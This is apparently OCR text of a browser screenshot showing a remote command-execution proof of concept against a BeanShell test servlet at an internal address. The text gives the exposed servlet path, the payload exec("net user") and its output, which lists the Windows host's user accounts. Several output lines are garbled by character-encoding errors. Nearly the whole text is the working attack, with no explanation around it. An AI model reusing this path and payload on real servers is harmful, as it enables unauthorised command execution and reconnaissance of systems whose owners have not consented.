 不安全 10.10.0.209:8081/servlet/~ic/bsh.servlet.BshServlet
优秀博客 译 译 招聘 新GPT GPT 面试 渊龙 lyl610abc的帖子 待看 Github镜像 CTF logo Github学完项目 开源项目
BeanShell Test Servlet
BeanShell version: 2.0b6
Script Output
\\WIN-9ATL3QJI171 ?????§???§
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
?ü???????ê????
Script Return Value
null
Script
exec("net user");